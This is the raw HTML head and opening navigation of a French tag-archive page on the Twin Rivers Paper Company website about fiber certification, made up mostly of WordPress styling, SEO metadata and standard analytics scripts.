

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.twinriverspaper.com/fr/news/tag/fiber-certification-fr/
body_size: 14494
content:
<!doctype html>

<!--[if lt IE 7]><html lang="fr-CA" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="fr-CA" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="fr-CA" class="no-js lt-ie9 sticky-footer"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-CA" class="no-js sticky-footer"><!--<![endif]-->

<head>
	<meta charset="utf-8">

	<title>Fiber Certification Archives - Twin Rivers Paper Company</title>

	<!-- mobile meta -->
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

	<!-- icons & favicons (for more: http://www.jonathantneal.com/blog/understand-the-favicon/) -->
	<link rel="apple-touch-icon" href="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/touch-icon-iphone-retina.png" />
	<link rel="apple-touch-icon" sizes="144x144" href="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/touch-icon-ipad-retina.png" />
	<link rel="icon" href="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/favicon.ico">
	<!--[if IE]>
		<link rel="shortcut icon" href="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/favicon.ico">
	<![endif]-->
	<!-- or, set /favicon.ico for IE10 win -->
	<meta name="msapplication-TileColor" content="#5E99AA">
	<meta name="msapplication-TileImage" content="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/apple-icon-touch.png">
	<link rel="pingback" href="https://www.twinriverspaper.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.2/html5shiv.min.js"></script>
	<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.2/html5shiv-printshiv.min.js"></script>
	<![endif]-->

	<!-- WordPress head functions -->
	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="fr_CA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fiber Certification Archives - Twin Rivers Paper Company" />
	<meta property="og:url" content="https://www.twinriverspaper.com/fr/news/tag/fiber-certification-fr/" />
	<meta property="og:site_name" content="Twin Rivers Paper Company" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.twinriverspaper.com/fr/news/tag/fiber-certification-fr/","url":"https://www.twinriverspaper.com/fr/news/tag/fiber-certification-fr/","name":"Fiber Certification Archives - Twin Rivers Paper Company","isPartOf":{"@id":"https://www.twinriverspaper.com/fr/home-francais/#website"},"breadcrumb":{"@id":"https://www.twinriverspaper.com/fr/news/tag/fiber-certification-fr/#breadcrumb"},"inLanguage":"fr-CA"},{"@type":"BreadcrumbList","@id":"https://www.twinriverspaper.com/fr/news/tag/fiber-certification-fr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.twinriverspaper.com/fr/home-francais/"},{"@type":"ListItem","position":2,"name":"Fiber Certification"}]},{"@type":"WebSite","@id":"https://www.twinriverspaper.com/fr/home-francais/#website","url":"https://www.twinriverspaper.com/fr/home-francais/","name":"Twin Rivers Paper Company","description":"Our willingness to &lt;span&gt;work side-by-side&lt;/span&gt; with customers sets us apart.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.twinriverspaper.com/fr/home-francais/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-CA"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Twin Rivers Paper Company &raquo; Flux" href="https://www.twinriverspaper.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Twin Rivers Paper Company &raquo; Flux des commentaires" href="https://www.twinriverspaper.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Twin Rivers Paper Company &raquo; Flux de l’étiquette Fiber Certification" href="https://www.twinriverspaper.com/fr/news/tag/fiber-certification-fr/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.twinriverspaper.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.twinriverspaper.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.twinriverspaper.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.twinriverspaper.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#207fc6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#207fc6;border-color:#207fc6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#207fc6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#207fc6;border:1px solid #207fc6}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #207fc6;-moz-box-shadow:0 0 1px 3px #207fc6;box-shadow:0 0 1px 3px #207fc6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#207fc6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#207fc6}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#207fc6}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}
</style>
<link rel='stylesheet' id='flexslider-stylesheet-css' href='//cdnjs.cloudflare.com/ajax/libs/flexslider/2.3.0/flexslider-min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scaffolding-font-awesome-css' href='https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/libs/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css' href='https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/css/style.css?ver=1763745979' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css' href='https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/css/ie.css?ver=20180405b' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bones-ie-print-css' href='https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/css/print.css?ver=20180405b' type='text/css' media='print' />
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/libs/modernizr.custom.min.js?ver=2.5.3" id="bones-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.twinriverspaper.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.twinriverspaper.com/wp-json/wp/v2/tags/192" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.21-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
				<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->								<script>
					// Define dataLayer and the gtag function.
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}

					// Set default consent to 'denied' as a placeholder
					// Determine actual values based on your own requirements
					gtag('consent', 'default', {
						'ad_storage': 'denied',
						'ad_user_data': 'denied',
						'ad_personalization': 'denied',
						'analytics_storage': 'denied',
						'personalization_storage': 'denied',
						'security_storage': 'denied',
						'functionality_storage': 'denied',
						'wait_for_update': '2000'
					});
				</script>

				<!-- Google Tag Manager -->
				<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
				new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
				})(window,document,'script','dataLayer','GTM-KQ7Q9WB');</script>
				<!-- End Google Tag Manager -->
								<style type="text/css">#banner {background-image: url(https://www.twinriverspaper.com/uploads/labels-header.jpg);}</style>
		<!-- end of WordPress head -->

</head>

<body class="archive tag tag-fiber-certification-fr tag-192 wp-theme-twinriverspaper green-bg-color" itemscope itemtype="http://schema.org/WebPage">

	<div id="container">

		<div id="fixed-header">

			<header class="header" role="banner">

				<div id="header-preface">

					<h1 id="page-h1" class="wrap clearfix">
						Twin Rivers ajoute la certification de chaîne de responsabilité PEFC™					</h1>

				</div>

				<div id="inner-header" class="wrap clearfix">

					<div id="logo" itemscope itemtype="http://schema.org/Organization">
						<link itemprop="url" href="https://www.twinriverspaper.com/fr/home-francais">
						<a href="https://www.twinriverspaper.com/fr/home-francais" rel="nofollow" title="Twin Rivers Paper Company"><img itemprop="logo" src="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/logo.png" alt="Twin Rivers Paper Company" /></a>
					</div>

					
					<nav id="header-nav-wrap" class="clearfix" role="navigation">
											</nav>

					<p class="desktop-contact-cta">Call us today <span class="bold">1-800-920-9988</span></p>

					<div class="mobile-contact-cta">
						<a class="phone-button" href="tel:18009209988" title="Click to call 1-800-920-9988"><i class="fa fa-phone"></i></a>
					</div>

					<div class="tablet-contact-cta">
						<a class="button" href="/contact-us/" title="Contact Us Form">Contact Us</a>
					</div>

					<nav id="main-nav-wrap" class="clearfix" role="navigation">
						<a href="#" id="pull" class="menu-button">Menu</a><ul id="menu-main-menu" class="nav main-nav"><li id="menu-item-724" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-724"><a title="Products" href="https://www.twinriverspaper.com/products/">Products</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-731" class="first-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-731"><a title="Label Papers" href="https://www.twinriverspaper.com/products/label-paper/">Label Papers</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a title="Alliance® Release" href="https://www.twinriverspaper.com/products/label-paper/alliance-release-liner/">Alliance<sup>®</sup> Release</a></li>
		<li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a title="Alliance® TT" href="https://www.twinriverspaper.com/products/label-paper/alliance-thermal-transfer/">Alliance<sup>®</sup> TT</a></li>
	</ul>
</li>
